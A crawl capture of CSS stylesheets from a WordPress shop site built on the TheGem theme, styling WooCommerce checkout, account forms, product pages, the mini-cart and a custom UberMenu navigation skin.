	text-align: left;
	border: 0;
	border-top: 1px solid #ffffff;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child td {
	border: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
	min-width: 150px;
	padding: 16px 55px 16px 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
	min-width: 150px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment {
	margin-top: 69px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box {
	padding: 50px 80px 51px 135px;
	margin: 23px 0 0 0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	position: relative;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box:before {
	content: '\e646';
	width: 50px;
	height: 50px;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
	position: absolute;
	left: 46px;
	top: 50%;
	margin-top: -25px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	line-height: 50px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li {
	margin: 0;
	border-top: 1px solid #ffffff;
	padding: 18px 0 20px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:last-child {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:first-child {
	border-top: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods label {
	display: inline;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign {
	width: 16px;
	height: 16px;
	border-width: 2px;
	margin-right: 12px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign:before {
	width: 8px;
	height: 8px;
	margin-left: -4px;
	margin-top: -4px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_method_paypal label img {
	float: right;
	max-width: 165px;
	vertical-align: baseline;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms label {
	display: inline;
	margin: 0;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #ship-to-different-address {
	padding-bottom: 10px;
}

.woocommerce .woocommerce-checkout #ship-to-different-address label {
	vertical-align: middle;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms .checkbox-sign,
.woocommerce .checkout-login-remember .checkbox-sign,
.woocommerce .woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .create-account-popup .checkbox-sign,
.woocommerce .wishlist_table .checkbox-sign,
.woocommerce .woocommerce-checkout-one-page .create-account-checkbox .checkbox-sign {
	width: 24px;
	height: 24px;
	margin-right: 12px;
	border-width: 1px;
	vertical-align: middle;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order {
	margin-top: 30px;
}

h2#order_review_heading,
.woocommerce-billing-fields h2,
h2#ship-to-different-address-title,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	padding-left: 60px;
	position: relative;
}

h2#order_review_heading:before,
.woocommerce-billing-fields h2:before,
h2#ship-to-different-address-title:before,
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before,
.create-account-popup h2:before {
	content: '\e663';
	display: inline-block;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 48px;
	font-weight: normal;
	position: absolute;
	left: 0;
}
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before {
	left: -5px;
}

.woocommerce-billing-fields h2:before {
	content: '\e664';
}

h2#ship-to-different-address-title:before {
	content: '\e665';
}

.checkout-login h2:before {
	content: '\e666';
}

.checkout-signin h2:before {
	content: '\e667';
}

.woocommerce .my-account-signup h2:before {
	content: '\e667';
}

.create-account-popup h2:before {
	content: '\e622';
}

@media (max-width: 992px) {
	h2#order_review_heading,
	.woocommerce-billing-fields h2,
	h2#ship-to-different-address-title,
	.checkout-login h2,
	.checkout-signin h2,
	.woocommerce .my-account-signup h2,
	.create-account-popup h2 {
		padding-left: 0;
	}
	h2#order_review_heading:before,
	.woocommerce-billing-fields h2:before,
	h2#ship-to-different-address-title:before,
	.checkout-login h2:before,
	.checkout-signin h2:before,
	.woocommerce .my-account-signup h2:before,
	.create-account-popup h2:before {
		display: none;
	}
}

@media (min-width: 768px) and (max-width: 992px) {
	h2#order_review_heading,
	.woocommerce-billing-fields h2,
	h2#ship-to-different-address-title,
	.woocommerce-additional-fields > h2,
	.checkout-login h2,
	.checkout-signin h2,
	.woocommerce .my-account-signup h2,
	.create-account-popup h2 {
		font-size: 2.8646vw;
	}
}

.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .my-account-signup .register .form-row .input-text {
	width: 100%;
}
.woocommerce .my-account-signup .woocommerce-password-strength {
	padding-top: 15px;
}
.woocommerce .my-account-signup .woocommerce-password-hint {
	font-size: 14px;
	display: block;
}
.woocommerce-password-strength.bad,
.woocommerce-password-strength.short {
	color: #f44336;
}
.woocommerce-password-strength.good {
	color: #e6ac00;
}
.woocommerce-password-strength.strong {
	color: #3fc627;
}

.woocommerce .checkout-signin .checkout-as-guest {
	margin-bottom: 49px;
}

.woocommerce .checkout-signin .checkout-as-guest,
.woocommerce .checkout-signin .checkout-create-account {
	display: block;
}

.woocommerce .checkout-signin .checkout-as-guest button,
.woocommerce .checkout-signin .checkout-create-account button {
	display: block;
	width: 100%;
	margin: 0;
}

.checkout-login .login .form-row .checkout-login-remember {
	display: inline-block;
	vertical-align: middle;
	padding-top: 11px;
}

.checkout-login .login .form-row .checkout-login-remember label {
	display: inline-block;
	margin: 0 0 0 0;
	vertical-align: middle;
}

.woocommerce .checkout-login .checkout-login-button,
.woocommerce .my-account-signup .register .checkout-login-button {
	margin-right: 27px;
}

.woocommerce .checkout-login .checkout-login-button button,
.woocommerce .my-account-signup .register .checkout-login-button button {
	margin: 0;
}

.woocommerce .checkout-login .login .form-row.inline {
	display: inline-block;
	vertical-align: top;
	margin-right: 17px;
}

.woocommerce .checkout-login .login .lost_password {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	padding: 13px 0 0 21px;
	position: relative;
}

.woocommerce .checkout-login .login .lost_password:before {
	content: '';
	display: block;
	width: 1px;
	height: 30px;
	font-size: 0;
	position: absolute;
	left: 0;
	top: 10px;
}

.woocommerce .lost_reset_password .restore-password-button {
	margin-top: 41px;
}

.woocommerce .lost_reset_password .gem-button {
	margin: 0;
}

.woocommerce .lost_reset_password p {
    margin: 0;
}

.woocommerce .lost_reset_password p.form-row input {
	float: none;
}

.woocommerce .lost_reset_password p.form-row {
	margin-top: 16px;
}

.woocommerce .lost_reset_password p.form-row.form-row-first,
.woocommerce .lost_reset_password p.form-row.form-row-last {
	width: 47%;
    margin-top: 30px;
}

.woocommerce .lost_reset_password p.form-row.form-row-last {
	margin-top: 16px;
}


.woocommerce .order-customer-details h3 {
	margin: 0 0 25px 0;
}

.woocommerce .order-order-details {
	margin-top: 67px;
	margin-bottom: 77px;
}

.woocommerce .order-order-details .shop_table .product-total {
	min-width: 0;
}

.woocommerce .order-order-details h2 {
	margin: 0 0 41px 0;
}

#create-account-popup-overlay {
	display: none;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 10000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

.woocommerce .create-account-popup {
	display: none;
	width: 650px;
	max-width: 100%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 45px 54px 56px 54px;
	position: fixed;
	left: 50%;
	top: 50%;
	z-index: 10001;
	visibility: visible;
	transform: translateX(-50%) translateY(-50%);
	box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-moz-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-webkit-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
}

.woocommerce .create-account-popup .create-account-notice {
	margin: 0 0 18px 0;
}

.woocommerce .create-account-popup .create-account-checkbox {
	width: auto;
	margin-bottom: 20px;
	margin-right: 20px;
	flex-grow: 1;
}

.woocommerce .create-account-popup .checkout-create-account-button {
}

.woocommerce .create-account-popup .checkout-create-account-button button {
	margin: 0;
}

.woocommerce .create-account-popup .create-account-popup-bottom {
	margin-top: 30px;
	display: flex;
	flex-wrap: wrap;
}

.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	vertical-align: middle;
	margin: 0;
}


.woocommerce-checkout-review-order-table .responsive > tr > td {
	padding: 0;
	border: 0 none;
}
@media (max-width: 767px) {
	.woocommerce-checkout-review-order-table .no-responsive {
		display: none;
	}
	.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
		padding-right: 0;
		min-width: 0;
	}
}
@media (min-width: 768px) {
	.woocommerce-checkout-review-order-table .responsive {
		display: none;
	}
}

.hide_label_new .product .new-label{
	display: none;
}
.hide_label_onsale .product .onsale{
	display: none;
}
.yith-wcwl-form .hidden-title-form {
	display: flex;
	align-items: center;
	width: 100%;
}
.yith-wcwl-form .hidden-title-form input[type="text"] {
	flex-grow: 1;
	min-width: 0;
}
.yith-wcwl-form .hidden-title-form input[type="submit"] {
	margin-right: 0;
}
@media (min-width: 768px) {
	.yith-wcwl-form .hidden-title-form {
		max-width: 50%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.9
body_size: 1608
content:
.single-product-content .price del {
	margin-right: 15px;
}
.single-product-content form.cart .gem-button {
	margin-top: 0;
	margin-bottom: 0;
	margin-right: 16px;
}
.single-product-content form.cart .gem-button .gem-icon-cart:before {
	content: '\e613';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-add-to-wishlist:before {
	content: '\e66b';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-browse-wishlist:before {
	content: '\e66c';
	font-size: 24px;
}
form.cart .quantity .qty {
	border-radius: 3px;
}
form.cart .quantity .qty {
	line-height: 38px;
	height: 40px;
	width: 40px;
	padding: 0 5px;
}
.block-product-navigation-prev .gem-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-product-navigation-prev .gem-button .gem-print-icon {
	margin-right: 3px;
}
.block-product-navigation-next .gem-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-product-navigation-next .gem-button .gem-print-icon {
	margin-left: 3px;
}
#reviews .comment_container {
	padding: 33px 40px 45px;
	margin-bottom: 40px;
	display: flex;
}
#reviews .avatar {
	height: 70px;
	width: 70px;
	border-radius: 50%;
	margin-bottom: 0;
	margin-top: 0;
	margin-right: 20px;
}
#reviews .comment-text {
	width: 100%;
	padding-top: 0;
}
#reviews .star-rating {
	float: right;
	margin-top: 12px;
}
#reviews .meta {
	margin-top: 10px;
}
#reviews .comment-text .description {
	padding-top: 20px;
}
#reviews .comment-text .description > :first-child {
	margin-top: 0;
}
#reviews .comment-text .description > :last-child {
	margin-bottom: 0;
}

form.cart .quantity {
	float: none;
	display: inline-block;
	vertical-align: top;
}

.single-product-content .size-guide {
	margin-top: 25px;
}
.single-product-content .size-guide a:before {
	content: '\e669';
	vertical-align: middle;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 16px;
	font-weight: normal;
	margin-right: 5px;
}

.single-product-content .rating-divider {
	height: 4px;
	margin-bottom: 30px;
}

.single-product-content .woocommerce-product-rating {
	margin-bottom: 15px;
}

.single-product-content .woocommerce-product-rating .star-rating {
	font-size: 24px;
}
.woocommerce .single-product-content .woocommerce-product-rating,
.woocommerce-page .single-product-content .woocommerce-product-rating {
	line-height: inherit;
}

.woocommerce .single-product-content .woocommerce-review-link,
.woocommerce-page .single-product-content .woocommerce-review-link {
	display: inline-block;
	vertical-align: bottom;
	line-height: 1em;
}

.related-products .products.inline-row .product.inline-column {
	min-width: 200px;
}
.related-products .products .product-info {
	padding-bottom: 15px;
}
.related-products .products .product-info .product-title {
	margin-top: 0;
}

.products .product-info .product-title a {
	color: inherit;
}

.products .product-info .product-rating {
	min-height: 16px;
}

.products .product-inner {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.related-products .gem-button-separator-holder,
.related-products .gem-button-separator-button,
.upsells .gem-button-separator-holder,
.upsells .gem-button-separator-button {
	width: 20%;
}
.related-products .gem-button-separator-holder,
.upsells .gem-button-separator-holder {
	width: 10%;
}

.single-product-content .product_title {
	margin-bottom: 20px;
}

.single-product-content form.cart {
	margin-top: 30px;
}

.single-product-content .gem-gallery {
	margin-bottom: 95px;
}
.single-product-content.catalog-view .gem-gallery {
	margin-bottom: 20px;
}
.single-product-content .socials-sharing {
	margin-bottom: 20px;
}
.single-product-content .product-meta > div {
	margin-bottom: 7px;
}
.single-product-content-bottom .woocommerce-tabs {
	margin-top: 57px;
	margin-bottom: 40px;
}

.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap {
	padding: 0 25px;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next {
	width: 25px;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:not(:hover):after,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:not(:hover):after {
	background: transparent;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:after {
	content: '\e636';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:after {
	content: '\e634';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item {
	margin: 0 7px;
}

.woocommerce-tabs #tab-additional_information .vc_tta-panel-body {
	padding: 0;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes th,
.gem-woocommerce-tabs #tab-additional_information .shop_attributes td {
	font: inherit;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) th {
	background-color: #e6ebe9;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) th {
	background-color: #f0f3f2;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) td {
	background-color: #ebf0ef;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) td {
	background-color: #f4f7f6;
}

.comment-form .comment-form-rating label {
	margin-bottom: 10px;
}

#review_form .comment-form .gem-button.submit {
	margin-bottom: 0;
}

table.variations td.label label {
	line-height: 38px;
}

.back-to-shop-button {
	margin-top: -6px;
}

#yith-wcwl-popup-message {
	display: none !important;
}

.single-product-content .socials-sharing {
	margin-left: -10px;
}

.reset_variations {
	margin-top: 10px;
	display: block;
}
table.variations {
	margin-bottom: 60px;
}
.woo-modal-product table.variations {
	margin-bottom: 15px;
}

.single-product-content .price {
	font-size: 36px;
	line-height: 1;
}
.single-product-content .price del {
	font-size: 24px;
}
.single-product-content .single_variation .price {
	font-size: 50px;
}
.single-product-content .single_variation .price del {
	font-size: 24px;
}

/* MINI CART */

.widget_shopping_cart ul.cart_list li {
	padding-top: 10px;
}
.widget_shopping_cart ul li img {
	height: 80px;
	width: 80px;
}
.widget_shopping_cart ul li .minicart-image {
	float: left;
	margin-right: 18px;
	position: relative;
	margin-top: -10px;
}
.widget_shopping_cart ul li .minicart-image:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 1;
	background: rgba(0, 188, 212, 0.3);
}
.widget_shopping_cart ul li a:hover .minicart-image:after {
	opacity: 1;
}
.widget_shopping_cart ul li.sale .minicart-image:before {
	content: '%';
	display: block;
	width: 24px;
	height: 24px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	right: -11px;
	top: 4px;
	z-index: 2;
	line-height: 24px;
	text-align: center;
	text-indent: -1px;
}
.widget_shopping_cart ul li {
	display: inline-block;
	padding: 4px 0 0 0;
	margin: 26px 0 0 0;
	width: 100%;
	border: 0;
	position: relative;
}
.widget_shopping_cart ul li .variation {
	display: none;
}
.widget_shopping_cart ul li.empty {
	padding-bottom: 25px;
}
.widget_shopping_cart ul li:first-child {
	margin: 0;
}
.widget_shopping_cart ul li a {
	display: block;
	margin: 0 10px 0 0;
	border: 0;
	padding: 0;
}
.widget_shopping_cart ul li a.remove {
	display: none;
}
.widget_shopping_cart ul li .quantity {
	display: inline-block;
	margin-top: 4px;
}
.widget_shopping_cart ul.cart_list li .cart-item-info {
	margin-left: 85px;
	padding-top: 5px;
}
.widget_shopping_cart .quantity {
	font-size: 123.5%;
	line-height: 1.421;
}
.widget_shopping_cart .minicart-bottom {
	margin-top: 25px;
}
.widget_shopping_cart .minicart-bottom {
	padding: 20px 20px 20px;
}
.widget_shopping_cart .total {
	padding: 15px 0 0;
	margin-top: 24px;
}
.widget_shopping_cart .total strong {
	float: left;
	display: inline-block;
	padding-top: 7px;
	font: inherit;
}
.widget_shopping_cart .total span.amount {
	float: right;
}
.widget_shopping_cart .buttons {
	padding: 14px 0 0;
}
.widget_shopping_cart .buttons a {
	margin: 0;
}
.widget_shopping_cart .buttons .mini-cart-view-cart {
	float: left;
}
.widget_shopping_cart .buttons .mini-cart-view-cart .gem-button {
	border: 2px solid transparent;
	line-height: 26px;
}
.widget_shopping_cart .buttons .mini-cart-checkout {
	float: right;
}
.widget_shopping_cart .cart_list .empty {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 0 none;
	margin-bottom: 1.421em;
}

.single-product-content .yith-wcwl-add-to-wishlist {
	display: inline-block;
	vertical-align: top;
}

.single-product-content .yith-wcwl-add-to-wishlist .hide {
	display: none;
}

.single-product-content form.cart .yith-wcwl-add-to-wishlist .gem-button {
	margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/uploads/js_composer/custom.css?ver=8.6.1
body_size: -235
content:
body.page-id-26509 .justified-style-1 .post-content-wrapper {
    max-width: 350px;
}

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/custom/custom.css?ver=1.6.3
body_size: -287
content:
/* Custom ShiftNav Skin Sample */


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/css/ubermenu-pg-skin.css?ver=6.9
body_size: 3974
content:
.ubermenu-skin-plumgrove {
  font-size: 16px;
  color: #3c3950;
  font-weight: normal;
}
/*.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu .ubermenu-target {
  color: #99a9b5;
}*/
.ubermenu-skin-plumgrove .ubermenu-nav > li > .ubermenu-target {
  color: #3c3950;
  font-weight: 700;
}

.ubermenu-skin-plumgrove .ubermenu-target {
  color: #3c3950;
  font-weight: normal;
}

.ubermenu-skin-plumgrove .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-plumgrove.ubermenu-responsive-toggle {
  background: transparent;
  color: #3c3950;
  font-size: 12px;
  text-transform: none;
  font-weight: normal;
}
.ubermenu-skin-plumgrove.ubermenu-responsive-toggle:hover {
  background: transparent;
  color: #660066;
}
.ubermenu-skin-plumgrove {
  border: none;
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #660066;
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #4d90fe;
  background: transparent;
}
.ubermenu-skin-plumgrove.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: 700;
  color: #3c3950;
  text-transform: none;
  border-left: none;
}
body:not(.rtl) .ubermenu-skin-plumgrove.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: transparent;
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #3c3950;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu.ubermenu-submenu-drop {
  background: #fff;
  border: 1px solid #fff;
}
.ubermenu-skin-plumgrove.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: 1px solid #fff;
}
.ubermenu-skin-plumgrove .ubermenu-tab-content-panel {
  background: #fff;
}
.ubermenu-skin-plumgrove .ubermenu-submenu,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target {
  color: #3c3950;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}


.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #660066;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eee;
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-tabs-group,
.ubermenu-skin-plumgrove .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-tab-content-panel {
  border-color: #eee;
}
.ubermenu-skin-plumgrove.ubermenu-transition-fade .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 0px;
}

/**
 * Extra
 */
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.1.1 ; media=all */
.ubermenu-nav li{position:relative;}
.ubermenu-nav li > a{position:relative;display:block;text-decoration:none;}
.ubermenu-nav > li{display:inline-block;vertical-align:middle;}
.ubermenu-nav > li > a{padding:35px 20px;text-transform:uppercase;}
.header-style-3 .ubermenu-nav > li{padding:33px 0px;}
.header-style-3 .ubermenu-nav > li > a{padding:0px 9px;}
li.menu-item-search > a{padding-left:10px!important;padding-right:3px!important;}
.header-style-3 li.menu-item-search > a{padding-left:7px!important;padding-right:3px!important;}

/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/style.css?ver=5.1.1 ; media=all */
@media all{
.minisearch .sf-input{font-family:'Chivo'!important;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.1.1 ; media=all */
@media all{
#primary-navigation li.menu-item-search > a:before{content:"\e612";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;margin-right:5px;text-align:center;vertical-align:top;width:100%;}
#primary-navigation li.menu-item-search.active > a:before{content:"\e619";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;margin-right:5px;text-align:center;vertical-align:top;width:100%;}
.menu-item-search .minisearch{position:absolute;top:100%;left:-160px;padding:20px;width:280px;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 0.3s, -webkit-transform 0.3s;transition:opacity 0.3s, transform 0.3s;}
.minisearch .sf-input{width:100%;font-family:"Source Sans Pro";font-size:16px;font-weight:400;height:40px;border-radius:4px;padding-right:40px;outline:none;}
.minisearch .sf-submit{position:absolute;right:20px;width:40px;height:40px;margin:0;background:rgba(0, 0, 0, 0);border:0;cursor:pointer;}
.minisearch .sf-submit:hover{background:transparent;}
.minisearch .sf-submit:focus{outline:none;}
.minisearch .sf-submit-icon{position:absolute;right:20px;width:40px;height:40px;}
.minisearch .sf-submit-icon:before{content:"\e612";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;line-height:40px;margin-right:5px;padding-right:3px;text-align:center;vertical-align:top;width:100%;height:40px;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/css/custom-UwHnTs2T.css?ver=5.1.1 ; media=all */
.ubermenu-nav li,.ubermenu-nav > li > a{text-transform:none;}
.ubermenu-nav > li > a{font-family:'Chivo';}
.ubermenu-nav > li > a{font-weight:700;}
.ubermenu-nav > li > a{font-size:16px;}
.ubermenu-nav > li > a{line-height:25px;}
input[type='submit']{font-family:'Chivo';}
input[type='submit']{font-weight:700;}
.ubermenu-nav > li > a{color:#3c3950;}
.ubermenu-nav > li:hover > a{color:#660066;}
.header-style-3 .minisearch .sf-input{background-color:#f4f6f7;}
.minisearch .sf-submit-icon:before,.minisearch .sf-input{color:#3c3950;}
.header-style-3 .minisearch{background-color:#ffffff;}
.minisearch,.minisearch .sf-input{border-top:1px solid #dfe5e8;}
.minisearch,.minisearch .sf-input{border-bottom:1px solid #dfe5e8;border-left:1px solid #dfe5e8;border-right:1px solid #dfe5e8;}


/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/style.css?ver=5.1.1 ; media=all */
@media all{
.ubermenu-nav li{position:relative;}
.ubermenu-nav li > a{position:relative;display:block;text-decoration:none;}
.ubermenu-nav > li{display:inline-block;vertical-align:middle;}
.ubermenu-nav > li > a{padding:35px 20px;text-transform:uppercase;}
.header-style-3 .ubermenu-nav > li > a{padding:0px 13px;}
.ubermenu-nav > li ul{position:absolute;visibility:hidden;white-space:normal;width:280px;transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-moz-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-webkit-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;opacity:0;}
.ubermenu-nav:hover > li ul{visibility:hidden;transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;-moz-transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;-webkit-transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;opacity:0;}
li.menu-item-cart > a{padding-left:7px!important;}
.header-style-3 li.menu-item-cart > a{padding-left:2px!important;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.1.1 ; media=all */
@media all{
ul.product_list_widget li{margin-bottom:15px;display:inline-block;padding:0;width:100%;}
.widget_shopping_cart_content ul.product_list_widget li{overflow:visible;}
ul.product_list_widget li:last-child{margin-bottom:0px;}
.product_list_widget li{position:relative;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/css/custom-UwHnTs2T.css?ver=5.1.1 ; media=all */
@media all{
.ubermenu-nav li,.ubermenu-nav > li > a{text-transform:none;}
.ubermenu-nav > li > a{font-family:'Chivo';}
.ubermenu-nav > li > a{font-weight:700;}
.ubermenu-nav > li > a{font-size:16px;}
.ubermenu-nav > li > a{line-height:25px;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{color:#ffffff;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{background-color:#660066;}
.widget_shopping_cart_content ul.product_list_widget li{border:1px solid #dfe5e8;}
.ubermenu-nav > li > a{color:#3c3950;}
.ubermenu-nav > li:hover > a{color:#660066;}
.ubermenu-nav ul > li{border-top:1px solid #dfe5e8;}
.ubermenu-nav ul{border-bottom:1px solid #dfe5e8;border-left:1px solid #dfe5e8;border-right:1px solid #dfe5e8;}
a{color:#660066;}
a:hover{color:#cc99cc;}
a:active{color:#660066;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=5.1.1 ; media=all */
@media all{
#primary-navigation li.menu-item-cart > a{margin-right:26px;}
